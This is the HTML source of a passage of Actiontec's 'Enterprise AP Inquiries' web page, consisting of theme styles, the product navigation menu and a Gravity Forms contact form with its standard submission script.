<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#24628f}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#c9c9c9}.footer-widget li:before{border-color:#123456}#footer-widgets .footer-widget li:before{top:10.6px}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:48px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:48px}.et_header_style_split .centered-inline-logo-wrap{width:96px;margin:-96px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:96px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:96px}.et_header_style_centered #top-menu>li>a{padding-bottom:17px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:39px 0 39px 0!important}.et_header_style_centered #main-header .logo_container{height:96px}#logo{max-height:75%}.et_pb_svg_logo #logo{height:75%}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#menu-item-32989 a{color:#666!important}@media only screen and (max-width:1200px) and (min-width:981px){#cse-block .et_pb_button_0_wrapper{left:108px;top:8px!important}#cse-block .et_pb_image{min-height:229px}}@media only screen and (max-width:1300px) and (min-width:1200px){#cse-block .et_pb_image{min-height:271px}}@media only screen and (max-width:3000px) and (min-width:2001px){#cse-block .et_pb_button_0_wrapper{left:197px!important;bottom:-17px}.csee{width:100%!important}}.csee{width:65%}#popupMainContainer .text-align-center{text-align:center}#popupMainContainer h1{color:#fff;font-weight:400;line-height:29px;font-size:26px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#popupMainContainer h3{color:#fff;font-size:25px;margin-top:18px;margin-bottom:4px;font-weight:700}#popupMainContainer p{margin:10px 0 0 0;padding:0 30px;font-weight:500;font-size:18px;font-family:'Droid Sans',Helvetica,Arial,Lucida,sans-serif}#popupMainContainer .popup_btn{margin:25px 0 0 0}#popupMainContainer{display:grid;grid-template-columns:50% 50%;background-color:#b78f5bff;color:#fff;align-items:center}#popupMainContainer .popup-img-container .popupImg{width:100%;height:100%}#popupMainContainer .popup_btn a{color:#fff;background-color:#333;padding:10px 22px;text-decoration:none}#popupMainContainer .popup-img-container{background-image:url(/wp-content/uploads/2024/01/AdobeStock_98249666-scaled.jpeg);height:600px;background-size:auto 100%;background-repeat:no-repeat;background-position:left}@media only screen and (min-width:320px) and (max-width:991.5px){#popupMainContainer{grid-template-columns:100%!important}#popupMainContainer .popup-img-container{height:230px!important}#popupMainContainer .text-align-center{padding:0 0 13px 0}}#popupMainContainer .popup-img-container{background-image:url(https://www.actiontec.com/wp-content/uploads/2024/01/AdobeStock_98249666-scaled-1.jpeg);height:600px;background-size:auto 100%;background-repeat:no-repeat;background-position:left}.single .et_pb_post{margin-bottom:0}.single .post{padding-bottom:0}.nav li li{position:relative;line-height:1.4}.et-menu li li a{width:280px}#top-menu ul li ul li a,.et-fixed-header #top-menu ul li ul li a{color:rgba(255,255,255,0.7)!important}.menu-item-1297{letter-spacing:-0.1px}.nav li ul{width:320px}span.menu-item-description{display:block;color:#999999}#top-menu li{vertical-align:top}.et_pb_blog_0 a.more-link,.et_pb_blog_1 a.more-link,.et_pb_blog_2 a.more-link{display:inline-block;padding:.3em 1em;border:2px solid;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:cover;font-size:14px;font-weight:500;line-height:1.7em!important;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}@media only screen and (min-width:768px){.custom_blog .et_pb_post{min-height:480px;max-height:480px}}.menu-item-description{display:block!important;color:rgba(255,255,255,.9)!important;font-size:13px!important}.et_pb_slide_0.et_pb_slide .et_pb_text_overlay_wrapper{background-image:linear-gradient(-90deg,rgba(36,98,143,0.0),rgba(36,98,143,0.8),rgba(36,98,143,0.8),rgba(36,98,143,0.0))}body .gform_wrapper ul li.gfield{margin-top:0;padding-top:0}.gform_button{float:left}#gform_16{max-width:80%}.et_pb_blog_grid .et_pb_post{background-color:transparent}.et_pb_slide_content{color:#666;font-size:16px;font-weight:400}.et_pb_posts .et_pb_post img,.et_pb_posts .et_overlay{height:100px!important;margin-bottom:50px}.post-content-inner p{margin-bottom:20px}#menu-item-30140{display:none}#menu-item-30137{display:none}#menu-item-24816{display:none}#menu-item-24497{display:none}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:none}#top-menu li.mega-menu>ul>li{width:20%}#top-menu li.mega-menu>ul>li>a{padding:0 0px 10px}#top-menu li li a{padding:6px 0px}#top-menu li.mega-menu>ul>li>a:first-child{padding-right:0px}@media only screen and (min-width:768px){.et_pb_row_inner_1.et_pb_row_inner{padding-bottom:126px!important}.et_pb_row_inner_2.et_pb_row_inner{padding-bottom:30px!important}#managed,#gateways{font-size:16px}}@media only screen and (max-width:768px){.home .et_pb_text_inner h1{font-size:20px}.home .et_pb_text_inner{font-size:12px;line-height:1.5}#networking-col-img img{min-width:149px!important;top:0px!important;right:11px!important}.et_pb_column .et_pb_row_inner_1{padding-bottom:6px}.et_pb_row_inner_1.et_pb_row_inner{padding-bottom:11px!important}#managed-wifi .et_pb_image img{bottom:93px;max-width:150px;padding-bottom:0px!important}.et_pb_row_inner_2.et_pb_row_inner{padding-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_1{font-size:13px!important}#managed,#gateways{font-size:16px!important}.et_pb_button_3_wrapper{position:relative!important}}#cse-block .et_pb_image{background-size:100%}@media only screen and (min-width:5001px) and (max-width:8050px){#cse-block .et_pb_image{min-height:1600px}}@media only screen and (min-width:3001px) and (max-width:5000px){#cse-block .et_pb_image{min-height:700px}}@media only screen and (min-width:2499px) and (max-width:3000px){#cse-block .et_pb_image{min-height:600px}#cse-block .et_pb_button_0_wrapper{left:218px!important;top:12px}}@media only screen and (min-width:1901px) and (max-width:2498px){#cse-block .et_pb_image{min-height:485px}.csee{width:100%!important}#cse-block .et_pb_button_0_wrapper{left:20%}}@media only screen and (min-width:1800px) and (max-width:1900px){#cse-block .et_pb_image{min-height:318px}.csee{width:100%!important}#cse-block .et_pb_button_0_wrapper{left:20%}}@media only screen and (min-width:1200px) and (max-width:1799px){#cse-block .et_pb_image{min-height:350px}}@media only screen and (min-width:401px) and (max-width:1199px){#cse-block .et_pb_image{min-height:235px}#cse-block .et_pb_button_1_wrapper{bottom:5px;left:5px}}@media only screen and (max-width:400px){#cse-block .et_pb_image{min-height:137px}#cse-block .et_pb_button_1_wrapper{bottom:5px;left:5px}body #page-container .et_pb_section .et_pb_button_1{font-size:8px!important}}.hide,#text-7,#menu-item-1661{display:none!important}#managed,#gateways{font-size:45px}</style></head>
<style>
	.tablepress thead, .tablepress thead .column-1{font-size: 20px;
    color: #555 !important;}
</style>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-31718 wp-theme-Divi wp-child-theme-Divi-child et_monarch et_button_icon_visible et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="96">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.actiontec.com/">
						<img src="https://www.actiontec.com/wp-content/uploads/2016/12/aei-white-2.png" alt="Actiontec.com" id="logo" data-height-percentage="75" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="96" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-33164" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33164"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-17942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17942"><a href="https://www.actiontec.com/optim/">Optim<sup>®</sup></a>
	<ul class="sub-menu">
		<li id="menu-item-22985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22985"><a href="https://www.actiontec.com/managedwifi/">Managed Wi-Fi Solution</a></li>
		<li id="menu-item-22988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22988"><a href="https://www.actiontec.com/smartsteering/">SmartSteering<sup>®</sup></a></li>
		<li id="menu-item-22987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22987"><a href="https://www.actiontec.com/wan-speed-test/">WAN Speed Test</a></li>
		<li id="menu-item-22990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22990"><a href="https://www.actiontec.com/advancedsecurity/">Advanced Security</a></li>
		<li id="menu-item-22989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22989"><a href="https://www.actiontec.com/advancedanalytics/">Advanced Analytics</a></li>
		<li id="menu-item-22986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22986"><a href="https://www.actiontec.com/optim-dynamic-software-management/">Dynamic Software Management</a></li>
	</ul>
</li>
	<li id="menu-item-30827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30827"><a href="https://www.actiontec.com/4g-5g-small-cell/">4G &#038; 5G Small Cell</a>
	<ul class="sub-menu">
		<li id="menu-item-30828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30828"><a href="https://www.actiontec.com/5g-oran/">5G ORAN</a></li>
		<li id="menu-item-30829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30829"><a href="https://www.actiontec.com/5g-all-in-one-small-cell/">5G all-in-one Small Cell</a></li>
		<li id="menu-item-30830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30830"><a href="https://www.actiontec.com/4g-small-cell/">4G Small Cell</a></li>
		<li id="menu-item-30971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30971"><a href="https://www.actiontec.com/network-automation/">Network Automation</a></li>
	</ul>
</li>
	<li id="menu-item-32063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32063"><a href="/gateways-and-extenders/">Gateways and Extenders</a></li>
	<li id="menu-item-31722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31722"><a href="https://www.actiontec.com/enterprise-ap/">Enterprise AP</a></li>
	<li id="menu-item-33279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33279"><a href="/home-networking">Home Networking</a>
	<ul class="sub-menu">
		<li id="menu-item-33255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33255"><a href="https://www.actiontec.com/moca/">MoCA Network Adapters</a></li>
	</ul>
</li>
	<li id="menu-item-33246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33246"><a href="/build-america-buy-america-baba-compliant-products">Optical Network Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-33245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33245"><a href="https://www.actiontec.com/build-america-buy-america-baba-compliant-products/">Build America Buy America (BABA) Compliant Products</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18028" class="hide menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18028"><a href="https://www.actiontec.com/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18050"><a href="https://www.actiontec.com/?page_id=18045">Industry Articles &#038; Research</a></li>
	<li id="menu-item-18289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18289"><a href="https://www.actiontec.com/blog-page/">Blog</a></li>
</ul>
</li>
<li id="menu-item-18096" class="hide menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18096"><a href="https://www.actiontec.com/?page_id=18078">LEARN</a>
<ul class="sub-menu">
	<li id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13766"><a href="https://www.actiontec.com/?p=13684">Wi-Fi Networking</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11546"><a href="https://www.actiontec.com/?p=11473">Modems, Routers &#038; Gateways</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a target="_blank" href="https://support.actiontec.com/">SUPPORT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.actiontec.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-31718" class="post-31718 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_slider_0 et_pb_slider et_pb_slider_no_arrows et_pb_slider_no_pagination">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slider_with_overlay et_pb_slider_with_text_overlay et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				<div class="et_pb_slide_overlay_container"></div>
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_text_overlay_wrapper">
					<h1 class="et_pb_slide_title">Enterprise AP Inquiries</h1>
				</div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_22' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Enterprise AP Inquiries</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_22'  action='/enterprise-ap-enquiry/' data-formid='22' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_22' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_22_18" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_22_18'>X/Twitter</label><div class='ginput_container'><input name='input_18' id='input_22_18' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_22_18'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_22_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_22_1'>
                            
                            <span id='input_22_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_22_1_3' value=''   aria-required='true'     />
                                                    <label for='input_22_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_22_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_22_1_6' value=''   aria-required='true'     />
                                                    <label for='input_22_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_22_17" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><br></li><li id="field_22_2" class="gfield gfield--type-email gf_first_quarter1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_22_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_22_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_22_10" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><br></li><li id="field_22_8" class="gfield gfield--type-phone gf_second_quarter1 field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_22_8'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_8' id='input_22_8' type='tel' value='' class='large'    aria-invalid="false"   /></div></li><li id="field_22_11" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><br></li><li id="field_22_6" class="gfield gfield--type-text gf_third_quarter1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_22_6'>Title<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_22_6' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_22_12" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><br></li><li id="field_22_5" class="gfield gfield--type-text gf_fourth_quarter1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_22_5'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_22_5' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_22_13" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><br></li><li id="field_22_7" class="gfield gfield--type-checkbox gfield--type-choice gf_list_4col gfield_contains_required field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Product Inquiry<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_22_7'><li class='gchoice gchoice_22_7_1'>
								<input class='gfield-choice-input' name='input_7.1' type='checkbox'  value='WF-186W/H'  id='choice_22_7_1'   />
								<label for='choice_22_7_1' id='label_22_7_1' class='gform-field-label gform-field-label--type-inline'>WF-186W/H</label>
							</li><li class='gchoice gchoice_22_7_2'>
								<input class='gfield-choice-input' name='input_7.2' type='checkbox'  value='WF-188N'  id='choice_22_7_2'   />
								<label for='choice_22_7_2' id='label_22_7_2' class='gform-field-label gform-field-label--type-inline'>WF-188N</label>
							</li><li class='gchoice gchoice_22_7_3'>
								<input class='gfield-choice-input' name='input_7.3' type='checkbox'  value='WF-196'  id='choice_22_7_3'   />
								<label for='choice_22_7_3' id='label_22_7_3' class='gform-field-label gform-field-label--type-inline'>WF-196</label>
							</li><li class='gchoice gchoice_22_7_4'>
								<input class='gfield-choice-input' name='input_7.4' type='checkbox'  value='WF-660AG'  id='choice_22_7_4'   />
								<label for='choice_22_7_4' id='label_22_7_4' class='gform-field-label gform-field-label--type-inline'>WF-660AG</label>
							</li></ul></div></li><li id="field_22_14" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><br></li><li id="field_22_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_22_4'>Question<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_22_4' class='textarea small'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_22_16" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><br></li><li id="field_22_3" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_22_3'>CAPTCHA</label><div id='input_22_3' class='ginput_container ginput_recaptcha' data-sitekey='6Ld0aPAqAAAAAD2qFbOVDMTtYP1-bYfa4crcXK0o'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_22_9" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_22_9'>tag</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_22_9' type='text' value='broadband inquiry' class='medium'      aria-invalid="false"   /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_22' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_22' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_22' id='gform_theme_22' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_22' id='gform_style_settings_22' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_22' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='22' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='ZjGq7VxPgl2pZAKM1Fx4FClfr0IwHQ476WAu7IqwgNjWgGoOsgnaCShPmtTsfbBhnVyMQwq3fCjVD4NJQ0AEHu+AgKGcccRwjfllIjOt4onHbEA=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_22' value='WyJbXSIsIjgwOGQxOWNhOWJhMDFjNTc1OGQ3NDgzNTJmNWUwMjczIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_22' id='gform_target_page_number_22' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_22' id='gform_source_page_number_22' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 22, 'https://www.actiontec.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_22').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_22');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_22').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_22').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_22').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_22').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_22').val();gformInitSpinner( 22, 'https://www.actiontec.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [22, current_page]);window['gf_submitting_22'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_22').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [22]);window['gf_submitting_22'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_22').text());}else{jQuery('#gform_22').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "22", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_22" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_22";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_22" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 22, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>Corporate Headquarters</h3>
